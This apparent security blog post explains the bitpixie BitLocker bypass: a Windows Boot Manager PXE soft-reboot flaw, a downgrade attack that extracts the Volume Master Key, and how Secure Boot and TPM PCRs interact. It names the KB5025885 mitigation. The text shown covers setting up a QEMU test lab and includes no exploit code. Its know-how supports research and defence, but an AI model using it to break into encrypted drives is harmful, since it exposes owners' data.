This blog post demonstrates how attackers can circumvent BitLocker drive encryption, how to protect against such attacks, and why acting now might pay off in the near future.
The bitpixie vulnerability in Windows Boot Manager is caused by a flaw in the PXE soft reboot feature, whereby the BitLocker key is not erased from memory. To exploit this vulnerability on up-to-date systems, a downgrade attack can be performed by loading an older, unpatched boot manager. This enables attackers to extract the Volume Master Key (VMK) from main memory and bypass BitLocker encryption, which could grant them administrative access. The article also shows that privilege escalation is possible if a BitLocker PIN is set and the attacker knows the PIN. The Microsoft patch KB5025885 published in May 2023 prevents downgrade attacks on the vulnerable boot manager by replacing the old Microsoft certificate from 2011 with the new Windows UEFI CA 2023 certificate. As the old certificate will expire in 2026, this patch can also help to detect issues that may arise when the new CA will be enrolled for everyone.
About bitpixie

bitpixie is the nickname of a vulnerability in the Windows boot manager discovered by Rairii, which is based on a bug in the PXE soft reboot feature of the boot manager. This bug affected boot managers from 2005 to 2022; however, it can still be exploited on many updated systems using a downgrade attack. Thomas Lambertz was the first to demonstrate a complete exploitation at 38C3. He also described his implementation in a blog post. The bitpixie exploitation process is shown in the following image.

A crucial component of a working exploit is the boot configuration data (BCD) file, which specifies the subsequent boot process for the Windows boot manager. As the BCD file specifies all boot media by their unique SSID, it must be crafted individually for each system to unlock the BitLocker partition. This results in a two-stage exploit process: first, a BCD file is created, and then it is used for the actual BitLocker attack. Both steps are described in the following sections.
Measured Boot vs. Secure Boot
Two different concepts for validating a boot process exist: Measured Boot and Secure Boot. When combined, they can effectively secure the boot process against various attacks. The following outlines how both security measures work and how they are combined in the Windows boot process.

During Measured Boot, all boot stages measure the integrity (the hashes and signatures of booted binaries, boot parameters, …) of the next boot stage and send this information to the Trusted Platform Module (TPM). The TPM is used as storage to save measurements in dedicated Platform Configuration Registers. In the TPM 2.0 specification, at least 24 registers are provided, of which the first 16 must be append-only and non-resettable.
Each measurement is added to a specific Platform Configuration Register (PCR) via the one-way function PCR[N] = HASHalg( PCR[N] || measurement ) where typically SHA256 is used as a hash function. After a measurement is performed, the previous state of the PCR can only be achieved by completely resetting the TPM. Resetting the TPM should only be possible in combination with a complete system restart (which is not always the case).
Secrets can be secured by the TPM by only unsealing them when certain PCR registers have a certain value. The idea of this is, that these values are only unsealed when the boot process was not tampered with.
The following table contains the PCRs used in our analysis. A full overview over all PCR registers is given in Table 1 of the TCG PC Client Platform Firmware Profile Specification.
| PCR | Extended/written by | Description |
|---|---|---|
| 4 | UEFI Firmware | Contains hashes of all boot managers involved in the boot process |
| 7 | UEFI Firmware | Contains the state of Secure Boot and the trusted/revoked certificates |
| 11 | Windows Boot Manager | BitLocker access control: Boot manager locks the register after obtaining the VMK |
Secure Boot on the other hand tries to ensure the integrity of the boot process by validating cryptographic signatures. Each step of the boot process verifies the signature of the next stage against a set of trusted certificate authorities. Only if the signature test is passed, the boot process proceeds. In the default Windows boot process with BitLocker enabled, Secure Boot is used to verify the boot chain and Measured Boot with the TPM PCRs 7 and 11 is used to unseal the BitLocker key. The signature test of Secure Boot can lead to problems when signatures have to be revoked because of vulnerabilities or if the root certificate reaches the end of its validity. But more about these problems later, first let’s have some fun breaking BitLocker!
Implementing and running the bitpixie exploit
Even though the exploit was demonstrated and elaborated by Thomas Lambertz in his talk, some information was left out and no exploit code was published. Therefore, the bitpixie exploit was implemented by me in a new GitHub Repository. The following subsections describe the implementation of the attack as well as the steps necessary to recreate the exploitation process using this repository. Version 1.4 of the exploit POC was used in this blog post.
Setting up a testing environment

Access to raw memory is essential for debugging the exploit, therefore development of the exploit is best done on a virtual machine. QEMU with the Virtual Machine Manager was used as a virtualization environment, however some tweaks had to be done before being able to support Secure Boot over PXE of a Linux Initramfs. Before creating the virtual machine, the UEFI firmware of the virtual machine had to be changed to /usr/share/OVMF/OVMF_CODE_4M.ms.fd as shown below. This ensured that the default certificate authorities for the verified boot process are trusted by the UEFI (more about these default certificate authorities can be found in the section “Changing the Microsoft CA”).
Windows 11 Pro 24H2 was used to test the exploit. It is important that Secure Boot is used by the TPM for validating the integrity of the boot process during the Measured Boot process. This is the default in current Windows 11 installations, where PCRs 7 and 11 are checked when unsealing the TPM for obtaining the VMK. The configuration can be verified using the manage-bde command:

The “numerical password” is the BitLocker recovery key we all love to enter whenever the main decryption method does not work. As the main method of accessing the BitLocker partition, the TPM is used.
After installing the Windows operating system and ensuring that BitLocker is enabled, the model type of the network interface has to be changed to virtio and the ROM has to be set to “no” (see this bug). Otherwise the PXE boot does not work. This change applies only for QEMU-based test environments, for bare-metal machines no such changes have to be made. The XML in the Virtual Machine Manager of the network interface should look like this:
1
2
3
4
5
<interface type="network">
  <model type="virtio"/>
  <rom enabled="no"/>
  [...]
</interface>
